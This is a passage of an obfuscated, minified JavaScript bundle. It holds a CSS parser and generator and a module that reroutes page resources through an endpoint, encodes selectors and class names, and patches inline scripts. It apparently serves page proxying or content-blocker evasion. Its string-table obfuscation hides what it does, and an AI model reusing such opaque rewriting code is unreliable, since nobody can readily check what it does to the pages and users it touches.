n(1138):r[n(868)][e]=Pe(i)}return{config:r,...r,...r[n(2236)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1966)](t),getFirstListNode:t=>t&&t[e(3558)],getLastListNode:t=>t&&t[e(1786)],parseWithFallback(t,n){const r=e,i=this[r(506)];try{return t[r(1829)](this)}catch(t){if(s)throw t;this[r(3342)](i-this[r(506)]);const e=n[r(1829)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(959)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1914)]?n[e(2431)](t):0,substring:(t,r)=>n[e(3368)](t,r),substrToCursor(t){const n=e;return this[n(1360)][n(3368)](t,this[n(2214)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2214)];return this[n(3451)](t),this[n(1473)](r)},consumeFunctionName(){const t=e,r=n[t(3368)](this[t(2214)],this[t(1399)]-1);return this[t(3451)](Tt),r},consumeNumber(t){const r=e,i=n[r(3368)](this[r(2214)],xe(n,this[r(2214)]));return this[r(3451)](t),i},eat(t){const n=e;if(this[n(1402)]!==t){const e=Me[t][n(3405)](0,-6)[n(2297)](/-/g," ")[n(2297)](/^./,(t=>t[n(2988)]()));let r=(/[[\](){}]/[n(1962)](e)?'"'+e+'"':e)+n(2167),i=this[n(2214)];switch(t){case Et:this[n(1402)]===Tt||this[n(1402)]===Ct?(i=this[n(1399)]-1,r=n(1812)):r=n(2631);break;case Ht:this[n(1248)](35)&&(this[n(3390)](),i++,r=n(2975));break;case Ot:this[n(1402)]===Ut&&(i=this[n(1399)],r=n(3457))}this[n(791)](r,i)}this[n(3390)]()},eatIdent(t){const n=e;this[n(1402)]===Et&&!1!==this[n(3461)](0,t)||this[n(791)](n(2752)+t+n(1125)),this[n(3390)]()},eatDelim(t){const n=e;this[n(1248)](t)||this[n(791)](n(3464)+String[n(1534)](t)+n(1125)),this[n(3390)]()},getLocation:(t,n)=>i?a[e(2516)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3272)](t),i=this[n(1304)](t);return a[n(2516)](null!==e?e[n(1524)][n(1870)][n(629)]-a[n(1545)]:this[n(2214)],null!==i?i[n(1524)][n(1834)][n(629)]-a[n(1545)]:this[n(2214)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1914)]?a[i(1094)](r):this[i(611)]?a[i(1094)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2431)](e));e--);return e+1}(n,n[i(1914)]-1)):a[i(1094)](this[i(2214)]);throw new We(t||i(2239),n,o[i(629)],o[i(1134)],o[i(2014)],a[i(880)],a[i(2721)])}});return Object[e(2080)]((function(t,l){const u=e;n=t,l=l||{},c[u(542)](n,Ce),a[u(542)](n,l[u(629)],l[u(1134)],l[u(2014)]),r=l[u(3360)]||u(2799),i=Boolean(l[u(1354)]),o=u(1311)==typeof l[u(713)]?l[u(713)]:Re,s=!1,c[u(1195)]=!(u(1195)in l)||Boolean(l[u(1195)]),c[u(1254)]=!(u(1254)in l)||Boolean(l[u(1254)]),c[u(1729)]=!(u(1729)in l)||Boolean(l[u(1729)]),c[u(1288)]=u(1288)in l&&Boolean(l[u(1288)]);const{context:d=u(2502),onComment:h}=l;if(d in c[u(868)]==0)throw new Error(u(3014)+d+"`");u(1311)==typeof h&&c[u(826)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1094)](e,r),o=ge(n,r-2,r,"*/")?n[i(3405)](e+2,r-2):n[i(3405)](e+2,r);h(o,t)}}));const m=c[u(868)][d][u(1829)](c,l);return c[u(611)]||c[u(791)](),m}),{SyntaxError:We,config:c[e(2046)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(2236)])if($e[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3427)),s=Symbol(e(1293));for(const t in n)$e[e(1829)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(1829)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3535)](t[r(1585)])||!f[t[r(1585)]](t,g,d,p))||m[r(1829)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1311)==typeof l)h=l;else if(l&&(h=en(l[u(2106)]),m=en(l[u(1282)]),l[u(3466)]&&(f=i),l[u(1323)])){if(a[u(3535)](l[u(1323)]))f=l[u(3466)]?c[l[u(1323)]]:a[l[u(1323)]];else if(!n[u(3535)](l[u(1323)]))throw new Error(u(2645)+l[u(1323)]+u(2858)+Object[u(919)](n)[u(2395)]()[u(1878)](", ")+")");h=nn(h,l[u(1323)]),m=nn(m,l[u(1323)])}if(h===tn&&m===tn)throw new Error(u(1770));d(t)};return l[e(1176)]=o,l[e(3342)]=s,l[e(1639)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o})),n},l[e(2761)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o}}),n},l[e(1820)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(1829)](this,t,r,i)&&n[o(1478)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(1422)](t[n(2236)]))n(1311)==typeof(i[n(2928)]||i)&&r[n(2294)](e,i[n(2928)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(2313)](t[e(1585)]))throw new Error(e(1700)+t[e(1585)]);r[e(2475)](t[e(1585)])[e(1829)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(2457)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(2431)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1311)==typeof i[o(3178)]&&(c=i[o(3178)](c)),i[o(2970)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2236)];t[e(2236)]=function(t){const o=e;if(t[o(1524)]&&t[o(1524)][o(1870)]&&qe[o(2313)](t[o(1585)])){const e=t[o(1524)][o(1870)][o(1134)],d=t[o(1524)][o(1870)][o(2014)]-1;i[o(1134)]===e&&i[o(2014)]===d||(i[o(1134)]=e,i[o(2014)]=d,r[o(1134)]=c,r[o(2014)]=l,u&&(u=!1,r[o(1134)]===s[o(1134)]&&r[o(2014)]===s[o(2014)]||n[o(2497)](a)),u=!0,n[o(2497)]({source:t[o(1524)][o(1360)],original:i,generated:r}))}d[o(1829)](this,t),u&&qe[o(2313)](t[o(1585)])&&(s[o(1134)]=c,s[o(2014)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1914)];e++)10===t[i(2431)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2607)];return t[e(2607)]=function(){return u&&n[e(2497)](a),{css:m(),map:n}},t}(c)),i[o(1098)]in e&&(c[o(2457)]=e[i[o(1098)]]));const l={node:t=>c[o(2236)](t),children:Qe,token:(t,e)=>c[o(3386)](t,e),tokenize:Ke};return c[o(2236)](t),c[o(2607)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue==0&&(t[e(585)]=(new Ue)[e(1590)](t[e(585)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue&&(t[e(585)]=t[e(585)][e(3500)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(3561)][i(3096)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1639)],findLast:s[i(2761)],findAll:s[i(1820)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(1311)==typeof t?t(o):ei(o,t))}};var d;return u[i(3561)]=new Kr({generic:r[i(1742)],cssWideKeywords:r[i(1723)],units:r[i(2037)],types:r[i(3058)],atrules:r[i(3275)],properties:r[i(2694)],node:r[i(2236)]},u),u}(ei({},{...zl,parseContext:{default:t(1328),stylesheet:t(1328),atrule:t(2710),atrulePrelude(e){const n=t;return this[n(3541)](e[n(3576)]?String(e[n(3576)]):null)},mediaQueryList:t(525),mediaQuery:t(1220),condition(e){const n=t;return this[n(1592)](e[n(2611)])},rule:t(3283),selectorList:t(792),selector:t(1510),block(){return this[t(2373)](!0)},declarationList:t(3260),declaration:t(1459),value:t(1539)},features:{supports:{selector(){return this[t(1510)]()}},container:{style(){return this[t(1459)]()}}},scope:et,atrule:Il,pseudo:Vl,node:nt,node:tt})),{tokenize:Xl,parse:Bl,generate:Zl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=H(5281);const iu=e=>e[t(1031)](t(2568))||e[t(1031)](t(3490))?e=(e=(e=(e=e[t(2297)](/(^width\s*:)/g,t(1629)))[t(2297)](/([^-]width\s*:)/g,t(1629)))[t(2297)](/(^height\s*:)/g,t(1629)))[t(2297)](/([^-]height\s*:)/g,t(1629)):e;function ou(e){const n=t;try{return new Blob([e])[n(685)]}catch{return n(2265)!=typeof TextEncoder?(new TextEncoder)[n(2488)](e)[n(1914)]:2*e[n(1914)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1914)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2475)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2294)](t,i),r=a,0))},has:t=>n[e(2313)](t),delete(t){const i=e;if(!n[i(2313)](t))return!1;const o=n[i(2475)](t);return n[i(2148)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1659)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(2561),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2265)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2475)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1253),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2294)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(3515),direction:n(2818),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(1914)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2818)===e[n(3418)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(754)],isPageLevel:u}=e;o=t=>e[n(923)]&&!e[n(923)](t)?t:(0,ru.md)(t[n(1213)]("\\")[n(1878)](""),i),s=function(o){const s=n;let a=arguments[s(1914)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1266)];return o[s(1793)]("{{")&&o[s(2825)]("}}")?o:o[s(1793)](".")&&!o[s(1793)]("./")&&!o[s(1793)](s(773))||o[s(1793)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(923)],attributeFilter:e[s(3060)]}):e[s(1884)]&&!e[s(1884)](o)?o:(u&&a===ht.MN[s(2370)]&&(a=ht.MN[s(2007)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2054)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3060)]&&!e[n(3060)](t)?t:n(1947)[n(2076)]((0,ru.md)(t[n(3405)](5),i)[n(757)]()),c=t=>e[n(3262)]&&e[n(3262)](t)?n(2887)+(0,ru.md)(t[n(757)](),i):t}else n(1218)===e[n(3418)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3553)]:t,a=t=>(0,ru._)(t[n(3405)](5))?n(1947)+(0,ru.ks)(t[n(3405)](5)[n(757)]()):t,c=t=>t[n(1793)](n(2887))&&(0,ru._)(t[n(3405)](3))?(0,ru.ks)(t[n(3405)](3)):t):n(856)===e[n(3418)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2686)])[r(2054)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1478)](t);const g=l[r(1914)]>=3&&r(2138)===l[l[r(1914)]-3][r(1382)];if(r(1633)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(538)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&t[r(1382)][r(1382)][r(1793)](r(1947)))t[r(1382)][r(1382)]=a(t[r(1382)][r(1382)]);else if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||"id"!==t[r(1382)][r(1382)]&&r(1726)!==t[r(1382)][r(1382)]&&r(973)!==t[r(1382)][r(1382)]||r(2213)!==(null===(i=t[r(3515)])||void 0===i?void 0:i[r(1585)]))if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||r(2568)!==t[r(1382)][r(1382)]&&r(3490)!==t[r(1382)][r(1382)]||r(2213)!==(null===(u=t[r(3515)])||void 0===u?void 0:u[r(1585)]))if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(1768)===t[r(1382)][r(1382)]&&r(2213)===(null===(d=t[r(3515)])||void 0===d?void 0:d[r(1585)])&&(t[r(3515)][r(3515)][r(1031)](r(2568))||t[r(3515)][r(3515)][r(1031)](r(3490)))){if(r(2818)===e[r(3418)]){const e=iu(t[r(3515)][r(3515)]);e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=t[r(3515)][r(3515)]+", "+e)}else if(r(1218)===e[r(3418)]){const e=(b=t[r(3515)][r(3515)])[r(1031)](r(2568))||b[r(1031)](r(3490))?b=(b=(b=(b=b[r(2297)](/(^width\s*:)   /g,"$1"))[r(2297)](/([^-]width\s*:)   /g,"$1"))[r(2297)](/(^height\s*:)   /g,"$1"))[r(2297)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=e)}}else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(2579)===t[r(1382)][r(1382)]&&r(2213)===(null===(h=t[r(3515)])||void 0===h?void 0:h[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&"id"===t[r(1382)][r(1382)]&&r(1832)===(null===(m=t[r(3515)])||void 0===m?void 0:m[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(1382)]=fu(t[r(2301)],t[r(3515)][r(1382)],o):t[r(3515)][r(1382)]=o(t[r(3515)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3514)===t[r(1382)][r(1382)]&&r(1832)===(null===(f=t[r(3515)])||void 0===f?void 0:f[r(1585)]))e[r(3418)],t[r(1382)][r(1382)]=o(t[r(1382)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3554)===t[r(1382)][r(1382)]&&r(2213)===(null===(p=t[r(3515)])||void 0===p?void 0:p[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(g&&r(2213)===t[r(1585)])t[r(3515)]=s(t[r(3515)],ht.MN[r(2370)]);else if(r(1266)===t[r(1585)])t[r(3515)]=s(t[r(3515)],g?ht.MN[r(2370)]:ht.MN[r(1266)]);else if(r(3283)===t[r(1585)])t[r(1981)][r(585)][r(2800)]((t=>{const n=r;n(2053)===t[n(1585)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1962)](t[n(3515)])&&(t[n(3515)]=pu({...e,stylesheet:t[n(3515)],context:n(2561)}))}));else if(r(2053)===t[r(1585)]&&t[r(3515)][r(2937)]()[r(1793)](r(912))&&t[r(3515)][r(2937)]()[r(2825)](")")){const e=t[r(3515)][r(2937)]()[r(3405)](4,-1)[r(2937)](),n=e[r(2668)](/^'(.*)'$/),i=e[r(2668)](/^"(.*)"$/);let o="";o=n?"'"[r(2076)](s(n[1],ht.MN[r(1266)]),"'"):i?'"'[r(2076)](s(i[1],ht.MN[r(1266)]),'"'):s(e,ht.MN[r(1266)]),t[r(3515)]=t[r(3515)][r(2297)](e,o)}else r(2676)===t[r(1585)]&&(t[r(1382)]=c(t[r(1382)]));else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=r(1669)+t[r(3515)][r(3515)]:t[r(3515)][r(3515)]=t[r(3515)][r(3515)][r(1793)](r(1669))?t[r(3515)][r(3515)][r(3405)](3):t[r(3515)][r(3515)];else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);var b},leave(t){l[n(1593)]()}}),Zl(u)}H(6411);const gu=[],bu={};var wu=H(5879);const vu=e=>Mt.A[t(2475)]()[t(2354)][t(1829)](e,/[A-Z]/g,(e=>"-"[t(2076)](e[t(757)]())));var yu=H(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2073)](),!s[n(1031)]("<"))return s;s[n(1031)](n(1425))&&(s=Mt.A[n(2475)](i)[n(2354)][n(1829)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2342)]),h=Mt.A[n(2475)](i)[n(1969)][n(1829)](d,s,n(2940)),m=h[n(2962)](n(1172)),f=(null==m?void 0:m[n(1273)](n(2054)))||a||Mt.A[n(2475)](i)[n(1979)][n(2475)][n(3026)](i[n(3346)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2475)]()[n(1676)][n(1829)](h,n(1290));p&&p[n(659)](),Mt.A[n(2475)](i)[n(1697)][n(1829)](h,n(2764))[n(2800)]((t=>{!function(t,e){const n=a1M;if(gu[n(1031)](e))return;const r=t[n(574)][n(3129)](t,e);if(r){if(!r[n(1601)])return;if(r[n(2475)]||r[n(2294)])return}try{if(e[n(2668)](/^\d+$/))return;bu[e]=t[e],t[n(574)][n(2210)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=Mt.A[r(2475)](t)[r(1676)][r(1829)](t[r(3346)],r(2492)[r(2076)](n,'"]'));if(i)return i[r(1217)];const o=Mt.A[r(2475)](t)[r(1697)][r(1829)](t[r(3346)],"#"+n);if(1===o[r(1914)])return o[0];if(o[r(1914)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(992)](n(3171),t[n(2073)]())}gu[n(1478)](e)}(i,t.id)}));let g="";return s[n(1031)](n(1200))?g=h[n(2006)][n(3454)]:s[n(1031)](n(2759))&&s[n(1031)](n(3251))?g=h[n(753)][n(3454)]+h[n(2845)][n(3454)]:s[n(1031)](n(2759))&&!s[n(1031)](n(1775))?g=h[n(753)][n(3454)]:s[n(1031)](n(3251))?(Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])&&(g+=h[n(753)][n(3454)]),g+=h[n(2845)][n(3454)]):g=Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])+Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(2845)]),n(2665)===(null===(r=h[n(2425)])||void 0===r?void 0:r[n(1382)])&&(g=n(1298)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2086)][n(1658)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2086)][e(3182)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1031)](e(536)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2827)][e(757)]();if(e(763)===h||e(539)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2890));n&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2890),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1630)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2937)]();if(t[e(1031)](" ")){const r=t[e(1213)](" ");n[e(1478)]({url:r[0],size:r[1]})}else n[e(1478)]({url:t})}return n}(i)[n(1931)]((t=>{const e=n;let i;return i=l&&!l(t[e(1244)])?t[e(1244)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1244)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(685)]?""[e(2076)](i," ")[e(2076)](t[e(685)]):i}))[n(1878)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(754)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2133));a&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2133),function(t,n,r){const i=e;return n?n[i(1213)](" ")[i(1931)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1266)],baseUrl:r,endpoint:rt.A[i(754)],key:(0,yu.x)()})))[i(1878)](" "):n}(r,a,o))}else if(e(2907)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t)d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]}));else{let t=Mt.A[e(2475)](s)[e(2427)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.location\b/g,e(2052)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(675))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3190)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(769)in r)||e(1492)!==r[e(769)]||(t[e(1031)](e(2760))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(2760),e(2910)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(828))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(828),e(750)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(3131))&&t[e(1031)](e(2960))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(3131),e(924)),t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(1858),e(2914)),t[e(1031)](e(1038))?t+=e(3504):t+=e(2691),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)))}}else if(e(1894)===h){var m;const t=null===(m=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3493)))||void 0===m?void 0:m[e(757)](),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054)),a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,"as");if(n&&d(n)){const c=e(2561)===t||e(2262)===t&&e(1768)===a?ht.MN[e(2370)]:e(2262)===t&&e(2907)===a?ht.MN[e(2555)]:ht.MN[e(1266)];Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(754)]}))}}else if(e(1271)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t&&t[e(1793)](e(1841))){const n=Au(t,r,s);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),n)}else t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1977));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(754)]+e(1559),kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]});n[e(1031)](t)?Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),e(2423)[e(2076)](wu.K,e(1519))[e(2076)](t,e(2440))[e(2076)]((0,yu.x)().id,e(3329))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1078)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2404));e(1138)==typeof n&&n[e(1031)](e(3209))&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2404),e(699)[e(2076)](btoa(n),e(569)));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1189));e(1138)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,e(1189)),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1947)+(0,ru.md)(e(1189)),a))}else if(e(2900)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3110));n&&d(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3110),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1360)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1880)===h){const 